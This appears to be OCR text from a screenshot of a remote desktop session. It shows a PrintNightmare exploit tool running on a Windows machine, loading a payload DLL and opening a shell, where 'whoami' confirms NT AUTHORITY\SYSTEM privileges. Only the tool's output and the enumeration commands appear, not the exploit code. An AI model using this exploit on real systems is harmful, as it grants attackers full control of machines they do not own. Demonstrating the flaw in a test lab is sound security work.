 Remote Desktop - user1@RECEPTION [192.168.36.209:49756] - FPS: 5.65
Start
Stop
Quality:
75 (high)
Display 1
Hide
Recycle Bin
Microsoft
Edge
Downloads
File
Home
Share
View
This PC > Downloads
Search Downloads
Select C:\temp\testcase\xconsole.exe
[+] PrintNightmare NT SYSTEM shell by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[+] payload dll has been loaded.
[+] Connected.
[+] Spawning shell...
[#] Note : restart spooler service if you want to run this again !!!
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest user1 WDAGUtilityAccount
The command completed with one or more errors.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
4
Type here to search
11:43 PM
8/16/2021
5